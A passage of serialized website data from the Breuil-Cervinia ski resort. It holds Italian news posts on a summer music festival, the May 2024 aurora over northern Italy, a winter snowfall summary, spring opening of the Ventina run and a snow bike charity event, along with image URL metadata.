euro.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre Breuil-Cervinia si prepara alla prima edizione del Cervino Mountain Music Festival. Per festeggiare il giorno più lungo dell’anno, venerdì 21 giugno verrà organizzato un concerto\u003Cspan class=\"Apple-converted-space\"\u003E  \u003C\u002Fspan\u003Ein paese, all’insegna della musica blues e jazz. Sul palco tre artisti di livello internazionale: un grande nome del cinema accompagnato dalla sua inseparabile band di 8 elementi, Russell Crowe &amp; The Gentleman Barbers; uno dei trombettisti italiani più celebri insieme al suo ensemble, Fabrizio Bosso Quartet; un talento made in Italy della chitarra, Luca Stricagnoli.\u003C\u002Fp\u003E\n\u003Cp\u003EL’ingresso al Cervino Mountain Music Festival è gratuito, è comunque necessario prenotare il biglietto su \u003Ca href=\"https:\u002F\u002Fwww.ticketone.it\u002Fevent\u002Frussell-crowe-and-the-gentleman-barbers-breuil-cervinia-18665215\u002F\"\u003ETicketone\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"07\u002F06\u002F2024",image:{full:[ei,p,v,b],fullhd:[ej,d,m,a],fullhd_header:[ek,d,k,a],card:[el,i,g,a],listing:[em,j,h,a],large:[en,e,s,a],medium:[eo,f,r,a]},hero_slider:[{image:{full:[ei,p,v,b],fullhd:[ej,d,m,a],fullhd_header:[ek,d,k,a],card:[el,i,g,a],listing:[em,j,h,a],large:[en,e,s,a],medium:[eo,f,r,a]},video_id:b},{image:{full:[ep,o,eq,b],fullhd:[ep,o,eq,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-1024x558.jpg",e,er,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-300x164.jpg",f,aS,a]},video_id:b},{image:{full:[es,o,et,b],fullhd:[es,o,et,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"L&#8217;Aurora Boreale in Italia: Un Fenomeno Straordinario anche nel Cervino Ski Paradise",slug:"27163",excerpt:"L&#8217;Aurora Boreale in Italia: Un Fenomeno Straordinario Nella notte fra il 10 e l&#8217;11 maggio 2024, l&#8217;Italia ha vissuto un [&hellip;]",content:"\u003Cp\u003EL'Aurora Boreale in Italia: Un Fenomeno Straordinario\u003C\u002Fp\u003E\n\u003Cp\u003ENella notte fra il 10 e l'11 maggio 2024, l'Italia ha vissuto un evento spettacolare e raro: l'aurora boreale ha illuminato i cieli del nord del paese, regalando colori incredibili e attirando l’attenzione di molti appassionati. Ma cosa è successo veramente? Proviamo a spiegarlo.\u003C\u002Fp\u003E\n\u003Ch4\u003ECos'è l'Aurora Boreale?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'aurora boreale, conosciuta anche come luci del nord, è un fenomeno naturale che solitamente si verifica nelle regioni polari. Si manifesta come un gioco di luci colorate nel cielo notturno, causato dall'interazione tra le particelle cariche provenienti dal sole e l'atmosfera terrestre. Quando queste particelle entrano in contatto con l'ossigeno e l'azoto presenti nella nostra atmosfera, rilasciano energia sotto forma di luce, creando così le spettacolari bande luminose visibili nel cielo.\u003C\u002Fp\u003E\n\u003Ch4\u003ECome mai siamo riusciti a vedere l'aurora anche in Italia?\u003C\u002Fh4\u003E\n\u003Cp\u003ELa causa è stata una tempesta geomagnetica, cioè un disturbo del campo magnetico terrestre provocato dall'arrivo di particelle cariche ad alta energia (plasma) provenienti dal Sole. Tale situazione si verifica quando il campo magnetico solare accumula grandi quantità di energia in una zona, per poi rilasciarla tutta all’improvviso.\u003C\u002Fp\u003E\n\u003Cp\u003ELa sera del 10 maggio, il flusso di particelle solari ha incontrato il campo magnetico della Terra, aprendo un varco nella magnetosfera. Questo varco ha permesso alle particelle di raggiungere la nostra atmosfera. Guidate dal campo magnetico terrestre, queste particelle sono state deviate verso i poli, dove, in alta quota, hanno interagito con l'ossigeno, producendo colorazioni rosse e verdi, tipiche dell’aurora boreale.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27182 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-1-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003ELe Cause del Fenomeno\u003C\u002Fh4\u003E\n\u003Cp\u003ELa tempesta era stata inizialmente classificata come G4 (cioè severa), ma dopo qualche ora ha raggiunto la classe G5 (estrema, la massima possibile), divenendo la più intensa dal 2003. L’intensità di una tempesta viene definita come la capacità di disturbare il campo magnetico terrestre e si misura con l’indice Kp, su una scala da 0 a 9. La tempesta aveva inizialmente un Kp pari a 8 (G4), assumendo poi valori pari a 9 (G5).\u003C\u002Fp\u003E\n\u003Cp\u003EL’indice Kp ci fornisce un altro dato importante: più alto sarà il suo valore, maggiore sarà la capacità dell’aurora di manifestarsi alle latitudini più basse. Già con un indice Kp pari a 8, le aurore sono visibili fino a latitudini di 45°, che corrispondono al nord Italia; nella notte fra il 10 e l'11 maggio, abbiamo toccato un Kp pari a 9, con l’aurora visibile persino alle Canarie!\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27185 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-2-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EL'Esperienza Italiana\u003C\u002Fh4\u003E\n\u003Cp\u003EIn molte regioni del nord Italia, dalle Alpi alle coste adriatiche, i cieli si sono tinti di verde, rosa e viola, creando scenari mozzafiato. Gli appassionati di fotografia e i curiosi sono usciti di casa armati di macchine fotografiche, immortalando momenti che resteranno a lungo nei loro ricordi. I social media sono stati invasi da immagini e video dell'aurora, condivisi con l'entusiasmo di chi ha avuto la fortuna di assistere a un evento così raro.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27188 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-3-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27194 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-5-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EL'Importanza Scientifica\u003C\u002Fh4\u003E\n\u003Cp\u003EL'osservazione dell'aurora boreale non è solo un'esperienza visiva straordinaria, ma ha anche un'importanza scientifica. Studiare le aurore permette agli scienziati di comprendere meglio le dinamiche del vento solare e del campo magnetico terrestre. Inoltre, eventi come quello della scorsa settimana offrono l'opportunità di sensibilizzare il pubblico sull'importanza di monitorare l'attività solare, che può avere effetti significativi sulle comunicazioni satellitari e sulle reti elettriche.\u003C\u002Fp\u003E\n\u003Ch4\u003EConclusione\u003C\u002Fh4\u003E\n\u003Cp\u003EL'aurora boreale che ha illuminato i cieli italiani è stata un evento straordinario che ha portato meraviglia e stupore a tutti coloro che hanno avuto la fortuna di osservarla. Questo fenomeno ci ricorda la bellezza e la complessità della natura, invitandoci a guardare verso il cielo con occhi pieni di curiosità e rispetto.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cspan class=\"html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od\"\u003E\u003Cimg class=\"xz74otr\" src=\"https:\u002F\u002Fstatic.xx.fbcdn.net\u002Fimages\u002Femoji.php\u002Fv9\u002Ftde\u002F1\u002F16\u002F1f4f8.png\" alt=\"📸\" width=\"16\" height=\"16\" \u002F\u003E\u003C\u002Fspan\u003E Grazie a \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\"\u003EStefano Farace\u003C\u002Fspan\u003E e \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\"\u003E\u003Ca class=\"x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg xo1l8bm\" tabindex=\"0\" role=\"link\" href=\"https:\u002F\u002Fwww.facebook.com\u002Fmarco.gabbin?__cft__[0]=[base64]&amp;__tn__=-]K-y-R\"\u003EMarco Gabbin\u003C\u002Fa\u003E\u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:eu,hero_slider:[{image:{full:[ev,E,ew,b],fullhd:[ev,E,ew,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-1600x600.jpeg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-1024x661.jpeg",e,661,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-300x194.jpeg",f,eh,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Tirando le somme sull’inverno 2023\u002F2024: Breuil-Cervinia in festa per la neve abbondante",slug:"tirando-le-somme-sullinverno-2023-2024-breuil-cervinia-in-festa-per-la-neve-abbondante",excerpt:"Breuil-Cervinia, 5 Maggio 2024 Anche se la neve continua a cadere, è già tempo di fare un bilancio sull&#8217;inverno 2023\u002F24. [&hellip;]",content:"\u003Cp style=\"text-align: left;\"\u003EBreuil-Cervinia, 5 Maggio 2024\u003C\u002Fp\u003E\n\u003Cp\u003EAnche se la neve continua a cadere, è già tempo di fare un bilancio sull'inverno 2023\u002F24. Gli ultimi giorni hanno portato abbondanti fiocchi che hanno permesso a Cervinia di raggiungere il massimo innevamento della stagione in quota, un segnale promettente per gli appassionati di sci che potranno continuare a godere delle piste finché le condizioni lo permetteranno.\u003C\u002Fp\u003E\n\u003Ch4\u003EQuanta neve è caduta?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'inverno 2023\u002F24 si è rivelato generoso in termini di nevicate. Ecco alcuni dati raccolti per voi:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ENevicate totali\u003C\u002Fstrong\u003E: Da novembre fino ad oggi, Breuil-Cervinia ha registrato un totale di oltre 6 metri di neve caduta. Questo dato è superiore alla media degli ultimi anni, segnando un inverno particolarmente nevoso.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EInnevamento massimo\u003C\u002Fstrong\u003E: Grazie alle recenti nevicate, l'innevamento ha raggiunto il suo apice stagionale, con uno spessore della neve che ha superato i 3 metri nelle zone di alta quota.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003ECondizioni delle piste\u003C\u002Fstrong\u003E: Le condizioni delle piste sono eccellenti, con neve fresca e ben battuta, perfetta per gli sciatori di tutti i livelli.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003EUn inverno da ricordare\u003C\u002Fh4\u003E\n\u003Cp\u003EQuest'anno, l'inverno ha portato non solo quantità significative di neve, ma anche condizioni meteo ideali per gli sport invernali. Temperature stabili e nevicate regolari hanno contribuito a mantenere un manto nevoso compatto e duraturo.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27128 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"wp-image-27131 size-large aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"wp-image-27134 size-large aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27137 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.20-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27143 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.21-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27146 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.21-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27149 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.22-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EProspettive per la primavera\u003C\u002Fh4\u003E\n\u003Cp\u003EGrazie all’abbondanza di neve,\u003C\u002Fp\u003E\n\u003Cp\u003EAnche se la neve continua a cadere, è già tempo di fare un bilancio sull'inverno 2023\u002F24. Gli ultimi giorni hanno portato abbondanti fiocchi che hanno permesso a Breuil-Cervinia di raggiungere il massimo innevamento della stagione in quota, un segnale promettente per gli appassionati di sci che potranno continuare a godere delle piste finché le condizioni lo permetteranno.\u003C\u002Fp\u003E\n\u003Ch4\u003EQuanta neve è caduta?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'inverno 2023\u002F24 si è rivelato generoso in termini di nevicate. Ecco alcuni dati raccolti per voi:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ENevicate totali\u003C\u002Fstrong\u003E: Da novembre fino ad oggi, Breuil-Cervinia ha registrato un totale di oltre 6 metri di neve caduta. Questo dato è superiore alla media degli ultimi anni, segnando un inverno particolarmente nevoso.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EInnevamento massimo\u003C\u002Fstrong\u003E: Grazie alle recenti nevicate, l'innevamento ha raggiunto il suo apice stagionale, con uno spessore della neve che ha superato i 3 metri nelle zone di alta quota.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003ECondizioni delle piste\u003C\u002Fstrong\u003E: Le condizioni delle piste sono eccellenti, con neve fresca e ben battuta, perfetta per gli sciatori di tutti i livelli.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003EUn inverno da ricordare\u003C\u002Fh4\u003E\n\u003Cp\u003EQuest'anno, l'inverno ha portato non solo quantità significative di neve, ma anche condizioni meteo ideali per gli sport invernali. Temperature stabili e nevicate regolari hanno contribuito a mantenere un manto nevoso compatto e duraturo.\u003C\u002Fp\u003E\n\u003Ch4\u003EProspettive per la primavera\u003C\u002Fh4\u003E\n\u003Cp\u003EGrazie all’abbondanza di neve, Breuil-Cervinia è pronta ad accogliere gli sciatori anche nei mesi primaverili. Con il prolungamento della stagione sciistica, sarà possibile sfruttare al massimo le piste fino a quando le condizioni lo consentiranno.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto è il momento perfetto per programmare una visita a Breuil-Cervinia e vivere l’emozione della neve fresca sotto il magnifico scenario del Cervino. Non lasciatevi sfuggire l’opportunità di godere di un’esperienza sciistica unica!\u003C\u002Fp\u003E\n\u003Cp\u003EBreuil-Cervinia, è pronta ad accogliere gli sciatori anche nei mesi primaverili. Con il prolungamento della stagione sciistica, sarà possibile sfruttare al massimo le piste fino a quando le condizioni lo consentiranno.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto è il momento perfetto per programmare una visita a Breuil-Cervinia e vivere l’emozione della neve fresca sotto il magnifico scenario del Cervino. Non lasciatevi sfuggire l’opportunità di godere di un’esperienza sciistica unica!\u003C\u002Fp\u003E\n",date:eu,image:{full:[ex,F,F,b],fullhd:[ey,d,m,a],fullhd_header:[ez,d,k,a],card:[eA,i,g,a],listing:[eB,j,h,a],large:[eC,e,e,a],medium:[eD,f,f,a]},hero_slider:[{image:{full:[ex,F,F,b],fullhd:[ey,d,m,a],fullhd_header:[ez,d,k,a],card:[eA,i,g,a],listing:[eB,j,h,a],large:[eC,e,e,a],medium:[eD,f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1.jpeg",F,F,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1920x1080.jpeg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1920x600.jpeg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1024x1024.jpeg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-300x300.jpeg",f,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"New Post",slug:"new-post",excerpt:"Neww",content:"\u003Cp\u003ENeww\u003C\u002Fp\u003E\n",date:"15\u002F05\u002F2024",hero_slider:[],links:[],sidebar_title:aH,sidebar:[]},{title:"Parte della pista Ventina aperta anche dal 6 maggio",slug:"parte-della-pista-ventina-aperta-anche-dal-6-maggio",excerpt:"A Breuil-Cervinia la stagione invernale continua e non solo per le piste sempre aperte, anche per il clima decisamente invernale [&hellip;]",content:"\u003Cp\u003EA Breuil-Cervinia la stagione invernale continua e non solo per le piste sempre aperte, anche per il clima decisamente invernale e le nevicate degli ultimi giorni. Sopra i 2.500 metri di altitudine ci sono due metri abbondanti di neve, conservata al meglio grazie a temperature che nei giorni scorsi hanno raggiunto anche i -8\u002F-10 gradi.\u003C\u002Fp\u003E\n\u003Cp\u003EUfficialmente la stagione invernale si concluderà il 5 maggio 2024 e fino a quel giorno resteranno in funzione gran parte degli impianti di risalita di Breuil-Cervinia. Tuttavia, gli impianti di risalita riapriranno per la primavera già il 6 maggio e rimarranno in funzione sino a quando le condizioni di innevamento lo consentiranno. Una grande novità per il comprensorio che rientra tra le località aperte tutto l'anno.\u003C\u002Fp\u003E\n\u003Cp\u003ECervino Spa, per questa primavera differente, terrà aperta la parte alta della pista Ventina, dalla zona di Plateau Rosa fino a Cime Bianche Laghi, così come si potrà sciare sul versante di Plan Maison. Saranno in funzione la funivia Breuil-Cervinia-Plan Maison, la telecabina Plan Maison-Cime Bianche Laghi, la funivia Cime Bianche Laghi-Plateau Rosa e la seggiovia Bontadini.\u003C\u002Fp\u003E\n\u003Cp\u003EQuando lo sci non sarà più praticabile, la linea Breuil-Cervinia-Plateau Rosa continuerà a restare in funzione e a disposizione del pubblico, per gite in alta quota e per approfittare del Matterhorn Alpine Crossing, verso il Piccolo Cervino e Zermatt. Cambiano anche le tariffe degli skipass. Dal 24 aprile al 5 maggio il biglietto nazionale costerà 49 euro, quello internazionale 83 euro; dal 6 maggio skipass nazionale a 35 euro, internazionale a 60 euro.\u003C\u002Fp\u003E\n",date:"24\u002F04\u002F2024",image:{full:[eE,p,v,b],fullhd:[eF,d,m,a],fullhd_header:[eG,d,k,a],card:[eH,i,g,a],listing:[eI,j,h,a],large:[eJ,e,s,a],medium:[eK,f,r,a]},hero_slider:[{image:{full:[eE,p,v,b],fullhd:[eF,d,m,a],fullhd_header:[eG,d,k,a],card:[eH,i,g,a],listing:[eI,j,h,a],large:[eJ,e,s,a],medium:[eK,f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Gran spettacolo e pista inedita per Cervino Snow Bike Show",slug:"27217",excerpt:"Qualche fiocco di neve la mattina, a ricordare che la stagione invernale in quota continua, poi il sole è tornato [&hellip;]",content:"\u003Cp\u003EQualche fiocco di neve la mattina, a ricordare che la stagione invernale in quota continua, poi il sole è tornato a illuminare le piste di Breuil-Cervinia, dove ieri (sabato) gli appassionati della mountain bike si sono dati appuntamento per Cervino Snow Bike Show, l’evento in memoria di Walter Belli diventato ormai una consuetudine.\u003C\u002Fp\u003E\n\u003Cp\u003ESi sono presentati in una settantina, in sella a mountain bike attrezzate per discese sulla neve, bardati di caschi, guanti e abbigliamento invernale a proteggere dalle temperature non ancora primaverili. I muscoli si sono però presto scaldati scendendo a gran velocità sull’inedita pista del Ventina, con più di un pensiero volato in cielo, a cercare un ricordo del campione della mountain bike scomparso nel 2022, dopo una terribile caduta nel 2014 e la conseguente lesione midollare.\u003C\u002Fp\u003E\n\u003Cp\u003EIl raduno non competitivo, servito a raccogliere fondi a favore della Fondazione Forza Walter, viste le condizioni meteo è partito da Cime Bianche Laghi e non da Plateau Rosa. Adrenalina e divertimento non sono comunque mancati, soprattutto nel superamento dei tratti con maggiore pendenza e un manto nevoso piuttosto compatto; ad aprire il pomeriggio è stata la musica della chitarra elettrica di Giulio Maceroni, che ha animato l’aperitivo in quota prima della partenza.\u003C\u002Fp\u003E\n\u003Cp\u003ECervino Snow Bike Show ha dato inizio a una serie di eventi organizzati da Cervino Spa con la collaborazione del Consorzio Cervino Turismo. La località infatti si appresta a vivere il primo Cervino Springtime, festa musicale con i deejay Albertino, Fargetta e Wad da Radio Deejay e radio m2o, in programma sabato 27 aprile subito dopo la tradizionale sciata in costume Swimwear Ski Parade.\u003C\u002Fp\u003E\n",date:"24\u002F03\u002F2024",image:{full:[aw,o,t,b],fullhd:[aw,o,t,b],fullhd_header:[eL,o,k,a],card:[eM,i,g,a],listing:[eN,j,h,a],large:[eO,e,s,a],medium:[eP,f,r,a]},hero_slider:[{image:{full:[aw,o,t,b],fullhd:[aw,o,t,b],fullhd_header:[eL,o,k,a],card:[eM,i,g,a],listing:[eN,j,h,a],large:[eO,e,s,a],medium:[eP,f,r,a]},video_id:b},{image:{full:[eQ,o,t,b],fullhd:[eQ,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp